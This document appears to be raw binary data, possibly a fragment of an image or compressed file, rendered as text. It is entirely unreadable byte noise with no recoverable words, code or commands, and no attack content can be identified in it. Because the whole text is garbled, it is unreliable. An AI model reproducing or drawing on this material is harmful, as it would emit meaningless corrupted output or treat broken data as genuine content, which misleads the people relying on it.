�����R��5R���*)���|�'�b�H&[��TڏN�mT���&�P~�\K\5�]�+x^����/�^� 8R_��Z�b�U,>$R=g(�,��+���`x�a!6b!v`� tN�ba�b1��8�c7`���J�s�nڈd�����_%�e���Ba��*fô?m8�+_mVgsf_6hy�f{6�~8��e1u��a�Y��,v -��X�6k�k˲T�R�k��uY}�ո�l�����6��u[ m�Vn�]C%�����صnKE 7p�u^	[�\��mW[�q��vh�yqP?1DsA�C�va%�sA7t5�c	�6DNwG2�`�t�39B�uc�4��"h��-f�h}w}�w�i�x�wx��v�Wx�Wx����y��+�+��z�ג��[��;���<ml��Pn�Pi3U�Z!]�vnٷ}��q�s��0]��o�[�p^'�q=Wq�7TIr��r%Vx87`WWv���SWt%�e�vY7�Xu�uv8�;��re��7��f��#��w�7i�7y]�����%7�aX��|10��zyXk�G{��t
q�wi��\�T�VdI���n��7��vo_�!��X]��T�7�xvq��xx"6�U'ro��A�`d�H�"x��st�JPo�t9X�?�����;�d;vZW�	֘�U�wk��_؆��%�fp��u�^��qB��sk{�z�X{��[�VӘ����lɗ]���N%{Cy����Z2MJ���~s���5��������*-��x��?}2j�8��Z�5�����8�b�����=`��������9�k`�k�c	����9-�y�ՙ��9������+�fc���Γ?�0EnU�Rѥ9J��S�e�X�km\j�rwY�ey�_���,{''}�T2:�y������a���#b�gU:����rݘD�^�X�=��Mz���j@�ু:��z���������ԁ�����w�3���๪���c�����ג�ײ�:��c�k���@��ٔ������hf�:�֣����V(,�����Z��Z?Z�뚰o��Iy�Vz#�؈�k:���I7�Aڗ�9t�9�ł�K�~z@;�E{�I���M��Q�T�~����'����;m�������s[�����yR�9yj�r1y��7#�6��7͠����m�S]�����߷.\r���s����Gz��ى�x�{V,E#[��Y�-������%A>;��{��{��@"��ل�ضu;�q[����T���Ú(��s�ø?��[��X����m�9����y��[�����&�;zű�����{���9̛;�;w�m/�Za%��Zߢ��/�����X;��{ə��u�`���v^��/�eo��<�˃�x�WR�;^�ny���XC9���;�áۭ�a���8�ƙ���z�Ee��x�q�p���7I��
�W6@�V� ����mˤ���F��� �bhF�e;�
-L��෡ ���0A�k>I�,8`NAG �ҁ4���xd�����?=ҫ��Vٓɓ]ٝ�ٗ�S[�����Y�e{����<��]����z�X˸���.pY��Z��x��<\�n�]��XI�Т�v}M\�+���uŽ��@�7Z	&�\
&aހ����O>��d��!~4���V�9~��f_�ᓁ��V�L
Pa�3^�U����d�6H6�!��`�`��>��!�&���^�~���sk ���ٛ=����K�������ٍ�����`ʻ������>������y�y����o-�l��Ż��:��6�T�pӽ����[���V�]���7�����U ��q�~� ��x^�6`� ��H���-L��eA@>L�@	6�"f#�o��	�GР~\a�m^���If�QA������ V��>��@�~��������!���t��˟���`$A������  �퓴��<�f)\������k��ŋ�2^�ȱ���P@~D��Ɏ'5��X�K�+a
�I3fM�(���֡g(*@}�	Jt�P�y*-1"ӥކ<)0M��ڂU�V�\����ճf���٤Ր�|p�N)*��ѺT�.��g������-ܮ_-T@,DHD��~H�:�2�ˍ+�iB3���.��4Ɏ�ŗ#��R��B�U���J֤*z���4ڳ9)�'?��(�:@n�E⤩Ci������I��E�h�3)�RΆ�Iz�,e�f�6�a?JL���|�х��4����v@Mk+p�BB��GU(c[-�AW�Twq�- ~xGF�Љ��Q�?�H�C�*�Q�$��8I!4r?�����\�J~�H"Ɏ�Xc���pMA&&�").�B$ �Җ8�5�7u�Q�d�if�3��!/G�)�`L!�T^?���r���ceէ*c����R�V��Z�o�關^F*R`t�y%_s��a�*�Xf��f٨�a�h!H�*������៨fq��b���Ay���I+v���p�K��S���Y�ĳJ|�� �
;\��^kQ#�I��$��+l�>�˰��I $G��&C!�}��(~}�J��F�څ��Q�oܾJSO5%�:F�"��T��!�@��1q?%���5:Xr������c?�Ye�P�512�`)	BSR����%�Kf��D�9f�F#��jZ�f�p�U̥n�t'sQph��"�%�}��~RV�U���(�RK�6�N{��9���}���ޙqMj��~��g�
���ÙWJ��כN���	�[�x p�t�~]��]�]��lp8*o�
i�Pn�$�8��ͪ7/鶙Fý�_�����Y�sC����Ay�{�U�������5E0�d����h���<rɿчC����56lD�/��5.✳�Yj�tG���]�H�д��Kq����×���mQ�L�|�BYPl������Q�nqy���F¹�MOu!����9����f�"�S�
4���b��0���,��@�_ux���5���[?8��:�n:rUF2g���JX3)��  (������+� ��:#쐆4�4��CT��	�"��C��a��D�n�)�)8���ay>V���M% 
��<����!�x��f�#�a�C�8��Bt�:�,桲,l�:��ꡮ������'Sd�;��ih���
�fЙMk�����5Ё��f��
�,�*ZN�An�2k�PH,��u^n#�Z3u�qҐU��!�,SCF� ���fe�s����D#d�C,HN�j~�s�t��v�2��da�"�S�LdE9����i����qTKM���xQ9IF�(_�\�"�G58#]���3�c�C
�@�� /8�����(hɻ��w�d�K��F0�`���8�Zٽ-��~`_=�I��Z� C^�p�a�(G[�I�3�M�L,Қi���Ӛu{'P���&��� �&�r��P[��w�V�%��<+�BF�3��>!�B��<i�\Yx�I��4�$4J*�U��+pE:>��:��i��J�;��&
KLF6�
�(�xV$!���ƊH�d�,eݠ*��@%*'�o�cXĘ¾l�I�@�zo��K�T�U�a��Q5��`���J���,!��F�Ni�#mO�$+�fD�yT���ą	Џ�Z�Á���G��S�C{�`�)4h6�Ȭ�	!�6xJ�rɬf?N-���5'�7����䴪5r;#U5�e9ɅQMY�Ff�-�����o����*��-=����4kw^��6��Q�q�)w���8 ��ۍI ǚ��	�:��,���Z�O�~J���ɕ��x��Y�F>�������]��4&(�2���4fH��U\�*�E�����c!�ђJ]1$��0��5�0Uތ��+`�ؒ�xǇ�1�q���8�y��(uª"�N�=s�8ۖq^p�~Vr�D¦V�x��5�p�)�ٳx�r�gK���S���3�����	Bο�V�g��X�"oH
**#
�j��I����5wGZ�A��ug�B �5;P���a!7�B�ϕ��R��h^F9��4?�:T����u��4x��A���ޱ�C/���r�#�HF�Xq�Zăz������ ���7jX/�D�ɢ}���d�m���v2��or���>wN�F7<	P��dSR8_M������`���A{��T.=����ݤ���ޒ��/��J~��)�*�8����W�0.�juw����=�$�V��N�凌��Ѓ ��1�7�!MșIo)���(���������z�3�ءa�>AT06D�au���\:���R5|�ai�v�#�D���"�2�w$3}�ö
4rK:�k�P4�.�?��vmw�Z�%�f4�w��eI뤃��y���Y�eZ6z�{�&[��YNq�WN�{n!�VX��@(�n��z�Sz��{2�*��*Ǉ[%,X`#�3U��Cez�MUG��uu�,0�'o�}Bs:�qh�w~�. Auo�'���e,v�!�W
�1 �=AT�q8� ��t��j}Tj��C�Fa`�`k�2"�V�4�$�J׀#4�=a2?R"�#w�2!l)�;z�2Z5%y@�7�x@�?�Uyרy���8yW�N��{�����Ym8khqU�[Rhe�&�7��p؄���zS֏�[h�p�h���-(�Q%,s C�4�Pf�Ai�5�*"g!�����p�+I��qS���0��O�^7D�^� p�S��S0�`
�AO���9�(wY��u����`C| qvFkX���U(�$ZY#A�K�d�G#Q>��=new�&1:?vwa�d<��?�X�Xn�@��Ly�BFY��ZF�nZHHa�B���P�p���������p�tp�$A��6
wf�b�yRP� /X !����X�Pwf��M�QR�\2/��`�����hD�#�3 o���Ced���,�)WU�G�Wߧ��_��i��@U�0I�yϠGZsr�)=�B��O�I\�U��U#`����0��#�	1�`2F��0e�=1b��mU�m��mu9�9(�|��*��)5�Wp�|r,d���a1Z��{��5hd����UMQ��ϓ�w�QCk���UTR�C�	+�#Uw��7g�Ueˡ �	-�ä�2�-����(_+�(
�7�_�rYڹ#��ֱ��/��;��
s�m�w�n[ ��)�p � ����~U�)R�a	q��Hc3&�F���m:�� �:���{y��z~����`���N�z��ʎZIIc���M�HM`6�O�q�i�I��p��ÊU���,P5�p,It�5+ T���Ŕ{��aga�Q-�D���/ �Gvy|x��$���`�u_���� mZ�hZ	��\����BY���\�E���@D[}cq�P��RБ����a�5�0:L�ڱ{" ��ԃz���j���cD���XdW�(����I\��Y���R�p��*��^��4�7�q|#8�+·��8���{~��H�z3-*�^��c� y��Z�ʅ=s��7������ ����p��h�t�������2��|+%"˅�	�Xk������Z�xy���&D�����0��Y�X�Pت�D�������Y�b�3˫��Ri��OB�{�Q��+�46�ᩎ�v)z�����<o��)FA5m�F����K|q��q;�t[��p�};�z�� #�P�>s��{���L�+y<����c+K��'p���
$��7{�a&�t	��ֹ�Y��봤[�Q�� �D��	����+f���d�?pY�[�{	ȋY����q�gc��ۦf���* ���A�{±X��v���.���0�2��=Z������h����UX����D)̾
������:���[B��z��׸閄C`״��7����[b8�њ�SKfgy�n�Ѿ<H�G&{�yu��`�s�Ao����� 9�!�s ��k��pȵV��ȋ�Ȏ�Ȑ�ȇp����pɕ�G��p�<1�k0�� f� -�Iګ�PĖ�'[��d9��뗣'7���n��1�5��zI̫�5�k��ճ`;U,�K,Q�[��������b���Kx�j&ݨ@̩��6���DX�ML�� Z@[b��� �~Ȃ�۰kQ�(�N[Я��:;p�
����T�)f�{����|�M�6Ƚ�ۢ;l��w�*��s�F�L���Di�)����A��ƠjΕR�S��S<ğk�\�W
��O�����O+�c\�W|��j�"M��|��X�
���@ApA!��)`wB�������| ��Ͼ��<�t��Я(��H�y�׀��+��t����ʁ:Ո�N,��8�����B���[�M�қe�A��c&� ��Ta�<�Ʈ��'��(m��|��)�������\��|�D�8�ƥ�M1�G��e�� �e��\Q�r�!��\��la��n�K�dZ��~��'�]�{��|��������@y�V�]��aV���kӰ|����j����%tΪ�̗�͜ !�
 � ,    ��  � �Hp�A&vR���!9��"ĉ����ď��@R�I�#�"����0e8c���U���#ǳ'��@	J���:Up)}�f� rZIm��թV�p�ʵ'���5��&��f�Fa�Lm�h���ZQ��Ӡ>��݋��]�R�\K�]nx�%��7B]�Q�~�AY�����-���y<X[��ͦҥRK��5�װ�|�5�Jmٷ��f��������G��7w^L`�-�y��ÁKա�us���ڎu��S+X���]<9��ʻ[/�=y���ǟ/���'��V��� ��3�Fȁν� W�5h��B�_�>�����3,�� ��|2*q|�J+f�⋮���14�h#8���<r�c$'D�#E?F$��-RN�`�ʓ;Fَ��T�P,�@�Җ��A�*΃Sۜ�c!���h���9�%�Y#H�EWQO�7ី���� �T2gJ��&�T�fԣl���>A�W�bz�Sd&ę<u�U���Y��\��6q��DH���*(Tbk��	���^�_���箺^g���4GI�H�_o�F�v�YH�3�;��r��e�T@�z��^ɭ �)�%�}�����Z�۟���o~�ٗ�s;��a-�新�B�0���^<!�q�c�t�e�(�&*Ѹ��,��#�U��r�G�h$KҜ�"� 4�0Ci�"#q���\�p�5���+��y��TGڦ�T��ʺ!�4袂��ۿ�ˉ�2�(�����ۙ�Ui�V����}u�<e�w��ک�=Evp�NV�c�G �Z�b��V��&��k]������rN����n+U�����fG\pk�m��m��r���Fܔ�n������o�������R��nS=��/��}|���NZ "r�2ʔ8�)����0f���4��A���6�o�!Dr���<`C�F@&Ō!Y�F`�%���3b�A:��5Pa��H��3��ԉY?����4��mcQ[�����ot3!��F����0H�ԛL�*�T`^�L��>���GN��.�&`i��~(: P���c��u�.z�ZĚ�g!��n;_��g��o��xz�p1<�뎩U��g�vY�b�y� ����iq{*�����Fbo�;�s�՞�c|�XYԷ"��e0z�F�3��hIHB%�Ri3 ph4eC�h�Z~	�b�ø�
Rb�r�#c>XQ�F_�Y����,��{�i��R�aa������'�D\~��`*)i�*�:8��&q�EOq"�X�,�ne��~n�; ��P���=���ccB�؟.&r߹����l
���X<>�K��2R�.B�\$�y=�`ob����\�=��{�� ǜ�M��}@-��D?�a���R��T�$5fT��z��� �r�.M L^�����X+A�0M>�����״�P��M��P(+�Y���OQJl��P�X�4�"q� �(Q�$>q�R)hUO{��y3��Bk�O��4��?;;��֠�i�Fͦ�^x8X?�Vx�h;�Q��G����đ�9)�m��Ŗ�T{@�VM����b2�'2��JTE���L�g��׼�MRD8?�0�NĆU��vI�5q�4L+��տ�ܺ�g�Z0p��Z��
׼0r���'|mR��g=G�� ]�)�U�B&���SF�"<�D��C$���'@��ܓ_��M���z���Z)�x���UZ�]��d7��\�KTvK��Q��c�6:-���C鎓kƗJ���4nW:�B���4��)� q"Oڹd%Y��秎�IB:D�����~�>�H���*ľWݒ}�z"@a�*�<����N_+fטy׺�m�5<u5�)f�:M�ˡ����K2�	�� ��*����%������	J��X6�8�N�"�S�������m��L�1c�#9��p����,�U7Q�&#�8�2~W����VΨ���.�v���է��Lf�Y���gfJ�?nh��E��><�y��U�R�����Lg�it�������/h�}�g�Ӛ6(�	��`������\~�I�:�?�6q�B��Ja��ֆ��J8l5�цJd��a+�cZm6v��^|�������Eet���z��9_Й�����W�Y2?���u/P�a���P؁=Bܷ�x�xqA�y��r�1������Iej��=��l�)��P�W�t|�(�)J4��W|�j��ŉ�?D������S�g���Ѷ? 8���K:�脗�ƃ8�a;�k�fћ��j����Ń��������7|Nf�Qb���]h8�J�*���`v]%x!9DY�c�x��M�P"P�6X��5�T��fTav��cer��p
XP�&n�Qw��pl�w3�O��xU�0/�q
Ŵx��o�}ߣx��  wc�v�wyHN��\k&f�&�E�:�3z&h] Bgt�zO�z��z�Wq�^Dh�q��q�r3Y��DƇ4Y��7�wi��}�s-wM��K�w}��QY�X�'~yCk��`�j�Wl�6a�s�6B/�_�o�P���0	�X��RV 3q� �A%7+kW-�D�ަ%�@
tvWR(^g4l�Յ��ws- x�w�d.�-}G��x�b9�Q[œe�He5X�7���:fHX��1������y�卮�f=�Y�SN���g�Wg�S3r��g�?�J�J.�h"�d@%gK��h+�r����r�#M����rsH�iG��!ty���W�X>��Ц�g�;��#)bN�t$�LP;�+��T:�D����,��>:iГ>�N�$�UTm7A��H���PPF��I�E�f$�/2�rd���x����e�'y#5\<x�?�i\����HS���hq�!#�!�� �gU({�X3�Ņ����JF�@�B	|�Gr ���%+����@��.䆇~2琛��y��8C��_.4j~k�tb�`sgI�Q@�x��XD�e\�
/1��@�{�(���WsN�x����i�.�]����?3Zl���5MYp���u�-%�w(�}ZV[���U[�GHte`�o����'�I�V���w-�z�]lyp� ��3�����]�"�Z����q�w{hl|=㏙`r�I4��%�@�䓐O��Ҥ~}~F�is2V�y�s�3�7�fW��j��jK!j�M��!b�6�#���i~+�V��U�ih�X�qV�e�~բ���"b�(��(�W&A�CY��Y�	�l���U;�V���=�o�F�Fouq"UF���pIydU��7y��Pq����q��5=�1
2!C�U(qZ�i�q<���^@K�l��$��e��5��h��N5'�Z`�����s<WM[�}֐8ʣ�j�jW�fVDק$���~�M��ڤjC��0Gu�)��:�Q(���_:
i�@����9lڦީ�x�����u��6ch[�)���j48��.fB.�H��x7X������m�yG���*� *���� 	"��$��=թ{�@#��J��|��g�h��{"���-V�d�%슉,�)�jZ)75竘V�Ī�9j�>
tIW�C��ܤ��Ӗޓ&9��z�%f+)�19$0�ׅ�F��)꺮/q4�vr�� �y^5i���pj��I�vZ���Q{1��'vo͈�����/[�`փ1%�
*P��=����Obz��&��(�>*˲.˺�����r�ďchUM$�)q%��<U>t!�C��@�,��I룀h�uȼ;ڣn�8��Lu5��;]Z�(���ho��V�� ��X�o��PbS��!�0������Y�b(��k������XGٷ�a���v7�#H!V��vTs��5�������IY�]Y�����׍��>ԯ���!�ZjF��I9pоP���I����;�,�J��������-f>�/���lE�Z��
��<�_y���t�L�A�UXMs�jńbEIu�X|z�M��~�W���N~f���$3�Ca�<�OV���b������?9U�;.�m��{�z�Ry���n�%�+�����ӂ|�4Z<�������ꋜg��̹��i�'>���v��tP�w�;LJ����^R�qEK0+U;OUų��lP�Ia��		�:��륽�V]�I[���ˁUAXlPV����B:�(0jże�T�h��ﰽX��x���;,�*��
o<�+*+�a��y�V��crZ��ȃ��� ��q�Ȍ,�Q�ю��\<�U
s%��<�&]���n�g��<ʎ�\p	DT�s���n�������W�'B�5����ù'���h���@<��{�E�����tV������́��mU�E���9soB��oe}�hU�W�&zHtI��t����V�wh�)i �J #y~��o�����-������̧{������]�U
�fJ�p�݁�n��mӤh�����Wop�거'��^9BU$�:�ј[�4�fE)ڪ<w,,¯龱�Ӟz�'��#��^K���'ة��̡���P�%��x�B��K����l���Q,'m��b���m�s�9�R�Bn��8�D�>ToA�V�8��� Pu��v�HʐzV��5�|�2�ʾMH��-�4D�@҉�����fp#��ٞ��+̯�|�/�����&�+�#�ux%�Ҩ��9>�+=��L\��
g�h�ʪ���͋),R��ZtRܙJ�){�G@���?:��.��N�#�;4�-�D�ϽVx݀
CJ(��j���+$N,�v���9�q�mk=5��c!~"�k���Ya
�ֵK���jU	I`� hB���rz$R���s�	-���%��ǁ��I�v�l�e�I���������X� �Ao��e�:֞��cic����-ը�hfCP�5�1���� ��آ���m�M��ⰡЍ���ԝ����<4gJ�+�
��	~pr�
j7�����E��r������	��y>~�{���t^���MZDV��xM�i� ����0< ������=="�c�ٞ�Q��)�ǔݮ���*��6_�42��U�<ﱳ.�09��'�(X)����������Ȟ�A��T4��>]���Yoc�eO���$�ܞ�޾q�ٺ�!�%������uM}_g��H��^K�6���Z��t.�/�ڜ�ɴ�j��^ׇ�D�Q@Ϸ��řYL
����=�;0��0Q�(r�#B�y��-���u󴿘�ڹ�A��@�����C�˘N�aJpߕ��.���*��@��_O�]��[���������gw�`�+��gܠ��Z���m��$o?�1��]��h3�u���Y��E&	$�n�,%J��a��M����Xb�:�T�ӱ��t;Ji�ǂI�'S�d���˖B�Up�\�/B$����A��(���I�@H�B)2Ʌ��M��B�R'�4zay�R%�'t���ą4"2�e���*\&�q�Է/��q��,�����`���H"�X�B�L2o6c��JSB�j	�ө_��֛�����M���m�hd�6����߽��ݦTM����J����Sѥn�VEI��mډ*]fM<`z'���y���
k���%����W/<Tp�T��������h�D�v4�s�MA�t��?>�A/���cp�3��C/:P��d�C�P	�DStkE[\���a�E�1�_���r4�E2xDHU|2�L�d`�%#���C䐒��Ĉ�J�ت .�4?H㬈�P���*�H#�FJ�V�K.���N�`j�9)@�hMA�+�N�n{"�8�q�ʠ��P⠮������x !.?@-��&�c�1 ��+H44RUDS8� 1tra�14�L�\l�LW][X�I4BCd7DX[�c��m�٘����-nZ97��9�N�Nۯ��fR)�ӢiZ�ǻ㧘�)oB� �O>zߋ@|�p_i+��\V,i�}�^
+4�Y|Fq�C\+��U��E�3���'o�QƏ;�Dd#�L2�#��UevZ>qJ^�|,F�T��.�*�n�ȫ��$ڈM���6�=�f�*���院�D$�."�G��8�(z�馛�	¢t~�G����(��jѥ�(�`��H�LGj�$G:�+�H�k�	'-k�2�0X�t�Zom r^9v��+Yc�u�Y�BV��KS��)��i��S���:�k��+%�mg����ޅW^{�Ma|Q��`��0�	6�}�y⇷0Aޖ�a�;�xb/�x��x����7���?�dhl̀�Gbc�W��(%C�1��%l9�Y�"Ll �` ��?�)$'�Ss���:5�i��ZJ*X�	~v��۲,���he+uH� ˦3�,�7������'Z�Z�b<��+l 8KFx�؈@������f���U�r�5���Kbw�[��@��ѕ._�3^(��-�gj���)V��3h/;?�#k���v	�w޼�7��ȋz�S^"Ƽ��[���#!�ltZ�^a<�=�-$�Ly�u}82_���#�	e�ȟ�.62�ݪ���,�3`�	Aۘ΢*@�vu��Y׺��4�$3��L?�yE�@�D7+��RD!���T�7,�Pl�H�B�hmkkćb�h�sE?�	��C�*��Ĵl`Dg�^1r��L�~��.�1s�!#�hҬ�8茢k��uRߴau�H����.�DupE<JaY�c�c�8H��5���%
iH�-�?Jm��!>��ͤLE�%� ��Y��P�
w��Q���$��R��U}G�Q��W�Z2@�J��"r��!�p����/˶3�	mhLk�79eX�]Кjc=����T�&P%�A4ŗ������Yt�l�abg("����<�']HE�qq.�'�VON11�U���-^N6%����M]�hT#qN���v�p�ip�LS��$&�����S@NE%+^U��TzQU��P�V��H���]Se�p��
y���q��IÅ�bc%k��׾V��}� �,����ٲ���+�K?�ӯ������3��]��a�L��K��l3I;6��*�\�h�7tc�<RpeQ�$2h³H%�u����)@�+�m�$2�YD���}Ȉ�@��[�=�Vn,癌���b�q�%I�.Z�}.=z��Q�w�l��P��B5vx��ؔ�׼�Ko{����d�^�CTwh!�V2_��dU� N�᫣6��	\��!X�i��8b9͜L*�+�~�V]Z�TcP�^ڶ׾�2�t'O���8���~&�J�l�~��ߔ�Hx�n�6q
�+��b�Q�@�Ц��~�YB��7�.�tGD A
)"��������[�ʊ�k���o}�yQ��c��8��%���G�N��6(���@¸�e��εڢr��I�4�/^��X�0�T�YR���}?��-4��(Zn�oR~�ԧVu��
�����a���jVW����f�ɡ) pn�q�_8l��)!I�~�dr�]�q�ɶ��'n��O�@6d���tP$����y)��{)�>2�?��dd�9�XmJ��5��7���ă�0q��*�&�GWo˿~i������ y�9R��Aϴ�|�o�7J[�p����S;� ��VWLAb����&Q}·��
<�O1��}����ǹ�'>��7�v��==�a� ��:Х����+�l�V�a�3&�V[+��C�����00�?y�8����`��1��@Ś;�3����k��඘��;������VЖ"��!ҒsZ���A$s092vӮ� Ab!�3x�^��ϋϛ��2k��B�R�q����k��y���"C�47s�L9{Aܛ8��ٽ��=�	>:��:`�p�.鐠oA�����;�* �㏞�>��P�>�J��`�G�4��q����[?��4�[���Q
�}E~�'i��?TK�Zc5��B3���Q5
�"�@��X��@�8���&�G���@�ꙝj��b6f�m2�胃��K�?�&�� � #6_ʰ�ؒ�vB!<Gv��.C�F���',"~0(������)����"(A.��G��հ�Y�6c�6tC��=:�C��Cd����,x�,B�.����
�C��F�>HLDElɍb8�*��0�B�pX���DPɕ$�D��ҽw�<ز'�R�8Pű�:'Y�����:�i5�*@�?��ɡ:{�1S+��(GFcR���H�(Fd|�pc�kˡ|;��	hkA� DjB�'h�ɺ@2 c�^�Atd�#C�r�qS�݃�����3�(<"�L�Ԇ1�G*:�,j�1�DH��ۂq)Y@�sH��M�D��J��3A�Ç��h;��#���̈��˽���߁���I�|N0r����v@E����Z��tN��ۜ�W�<�Qd¤d�R�ʧD+�a���JK�s�W�+9�r�����\�2"�I�oL!s��o��7(��D�p��Ke�Kr��>����:�
����t#G�:���Ar20A<wKGuT��(�ܸ��0�@�̤����B)$���~Ե-���H������٫=i��ܣM8�=9ԨR�68�����<A�l�.$N.]Kg��3I������N��ė[��4��I�ܨ�d����&P��н�)��Τ�R��H�N�l��k��?_�J�5Y����5��,��t@��2�n`L��Tx#�0SmPa2<�3��xt��<����h��9N-5,AH�}�t�q�*������uL!4-�Hա�$�Q����7��k �І�c� ����)1�FC�9�WB�&u�ݚ���8��������@��	ES�
l�h<S�ZN�`��Ӕ�D�r?���*�b8�$D��=�S�tC�7���P�L �'~{�F]E��J�Y���GțK�Ou����OO �8��3�}��Bc���`��FXU��J�b�U %��D�.EX^��c+4�ܸB�qdM���FU!f�0��#�h8�K��\P�7�V��{)��#:��'-����J�lW#m���0�H�z=C���(M#*m/�D=���	i�e���	� �%��T�HkS�sS�t�Md?:��JT͎M�L���=��j��L�Y^ZKp�qPK�GqETJ�U4����tE�3#�u0�r�(�O[�51��]b�"���KC��,���< Ǵ����UZ}¬���2�3��2S�PI����:x �T�ql�c5�{֥�[��_)�PSQ_b��Ὅ�W�
�k�0м������*-����˅���W���)�W��Wh�[?�	�$F՝��=Nׅ]�]?^=�4���YSZ@ɞ�^����U��!M.8�c����E36�^H�J��Y�JC\p�Op+J�������\a��x@UE��IK,�����ZŜ۫��wP`zP�%����+�)]�C�M��Dy�d��cu�	~�+7��� ��#� ������!�����G��m�'ҼE�H�m�x�b��[;C�9�������8����+-	<̚sYX�A��5�<���Z4��h�V`bCtb��$�U�w���}1��,��'�b�ݱ@�w�|��d�C f(�Jlc7�^�F0C��L 	4���t��C@��.�3��e+�eK.�L�P ���De��,C�XŦE��RJ+C��	��8�C�V7SV��}�\����Q�?��'������[.\}��OR(P��]a!f�.�y�9y�J��%f�5E���W�3k��ә�54mƚO>�8������{��a�tFS弾��x��y�l��g�|a�l?��$��N���b��je���� ��nm�~h��׵��9�JE@�{�1k���O�u @=��+�c⮢�.QeR5�B�_�HdQ��][v3�C�b-�ߓ�`���x �&��"!�@����"���f�pl��-2�Ǆ[wo�	����`?���V�S�.��LrMp���@�Y!k-���Y�I��Y\R�NH_�.�ν-��i����=�$��
�,��J�f@�7 X��B�>���v��CA���q(�/������jM�*����ȶ���9-�%6k*Gd���?��}h���E �U�������uXs�e+Nd�n���J�������8� =ۤ &1a�C7w�s=��Q�oQ��[�>,n��KLd�1�^�|V��!�=�R�Q�TِL��S��9���S���VaF�B�npt2�r�_��p�5*�dMJ\���c)��רʽ���l�������*�� �<H���P�Z�M���Ŏ
�Sor�.�!GJè���%���}�����us���,�0s�\c�>+�s�Q�#��zH��B�M�ߪ0>��w@p�3�d'�2�0��Q�>鴄�U�uR��<��<г����拻)f4��V��o��N/G��	V�c�Q�'�!��&i%*"0� nu����n�[ކf�����/<�LJ)$��/vd��i�f�8B �CKΣ�v%��3l)�qV�;�F&AX�@|�W�g�zrvwwʾ�J�w����?��w%��z��̩{[��6g�W���u����T{J������߅ ��������\�xF��8Xu6IҪn�e���X��S��m�[պ}K��G�'���^�>���fU:	L;���,j'�/��k�R%&v"S�������PJ�����f�d�*�� ��p4p�Èl&��(	�N�0j��bM�'qId�JV��FMU�0�2��������R�oI#<C�*j��ѤH�5���h�Je��*!<ܸ�8E	��䂊��AP�Zi�R�a-9�pَ�26M4��ލL����[���İ�üZ�"��1�j+%S6\�i�ġs�|����nh���M�)/�d� �c��H���n��Tv;�]�MO�\1�4L㶝˒�X�.9ٕ�n�$��ڷg?idI����>R�"t~
�ʱ��N�ؓ�ɓ:M���w1�E���-6���^[���ɤ�Gu��Fo$SG:A��H\�$�~D�F��
i� ��*��,XL�^���#�����Q�$3b�+\��q����W���,A�$�WB�e[brO�aB��0� �8�
�Z�
.���	��b�y��dZzN��q��	�4��(,��ݲ�4�N� 2�_�i*_H�S�k�U�Nj-���M=�䓪A�1S��:kUm\T�f��^��ա[%���a�k�]��UV�f��Ax��E[�ia��jYl�M֙lޒ[�oP ��nh�A�p������eኪI��6����+�޴s�-�iqb��m�~����Yl���G�:�GC!����*���}�����@����0������R��(�ɰ�s�|P#�Ef��)~芎Iz�U$��D�l��c�@
�y��`7[[h��
m�;\V9f�r����fR��8��w�q
^���P�~�ɧ�&�0(�FGx���>���I:)��^��Gr�)j�A/K$$����K����+	�
+��7Uk��bU���9�>��c�9��gaX� �]Z<G�d��֭0�y�����k.���p����L�֮Hi���>"�;���'�;�ҏ��
v�T�D; O���'@���"� �I����|��)�hL^k�*�����d�8���B�pD@�G� \T�-B[f 45� j^�Q�����Hx�!֔D�$JMIq�[�FT%,�M%J�֒��U�S���bt�����|#SG�7%X�tx#�8F�qQ��P	5���Ql��H�������6�B$��"�QY�&H�PR�'��ާ�V-�{� ʬZ!�Q���S��P|w�����
��Ѭ$K�gX�K��@=]��x�zC�lk�M{7�PY�o��	�������b��>���fz�/}I&�2��h�/�Ջ`�I&b`M�N��g,� ��@В� y����z0c���FH��eGX�'��
�Eg��b�\�6r�LE6ē���%��FO�Ҹ�
+r;z��pLA�,N$�@�E���g=S҈��;=(KX�&�Fƥ2����֨E����p�$�Xǂd�Q��	%�
��� �"2HC:�R��s��W�%�� �L(In,�á�v�nÓm�)�;U���
��&X>�e�r�"2˘٫E�f�Y`+0!��z>q:���X	[oQF��&L����f~|�g#�u�����!�e�xL�8l��|���.@����'<�Rq�T�$4�#犯��0Stu�
`hY����Y:n��B �>��䀨��Z����(�ga1IE�&x��3���Y�dd��KU�pS�����L0���T��Ń΍q1�zU�4�]�����G'm#��8�Z+'�CƷs���,����7��r�%�W�i��7�@'O9Y)�ˋel89�X���i��l�*�:l�g��n����v[ɜmc�5><3��k�5�u?mj���mf|+��8�u�`" =?w.�U��n��y֏�$��`v��]��Ӄ�P�*�k^�6�8��+��K�c=톎���#�m�#]�=��kEPZ�SOD��Y��k6��w|�KT�*���$6���H������Ԟ�wHCr*N����U�0~�Vc�`��)��FR(�m=$!!�#OĢL���!����ɘ�+���'�ˆu��E�e-���}�,C^D��%zm6�iCprg�6�7H֚S���6����k�)*?W3П��hn;�܎W��-X䂗Z��D�J�[;O�����M�G,�D�O�@AO�&�d�:IΓv�� �H��[@�MVaza�d��?*����2�q����kP��0�ƪ$?`A�5dv,�
�o���f"0��_���1Oa�S�Cu��[TM,U9j��S ��/D^O��f���BvX�z��F,��o�EE�ރ�=��;�׀�F����r�!���?�4�~�8v�Tae>��`�E�Ǔ)�On�0uFy<@�ș��`Ԝ55��홢�5yO��v�a$��������6e`itB���hz�GnmBn��L��<�O<�/� A�^�ƈ����|�����@4�|���UE9�z�����MBT�L{�ɗ��	N��e�K)��x��� X�<ϯtK	KŔ�܀	���MȴQ۸��EL���-�S��HQ�|�F	Q��"���!�������l��)%z�%�W�AFdb±�#-H�����]`�
O,Eb����)!���V��B��^���2X��\���aV��E̵1�,�Y6��%���؋�����RLRѵ� ��` u��4�p��XGѭ ����\�<iZ&HZG��<Fr��A��x�}��� !y�]�MY(�b��#dԗL�� ����h	߬[��<p�ϼ���ڋ|@Zd�a�,[��QQ�Ĉ��SI�[z������ȹ��Չ���͑��X".��C00b�9"$����$V�EQDA*!G�\�"$Mr\Y�P�Wv�R�b+��*�� �Wh��g�\�\/��]��]�=�K���2�%f2z�F#kՏ�t`�d฼�NT�ƴN>1�%��UdWc�b:N��t
a��C|ؓC�D=v�i��u]�y�/pq`�(@��y�By]�@f�z�bePfB͔��q~E�I�WB� <�(DC�IUM&ۓ@�ς�$��<�%C��LJ.�N-^֤:����d=�)�ݘP�'~eC,�Q"eR��(��)>%TZ�
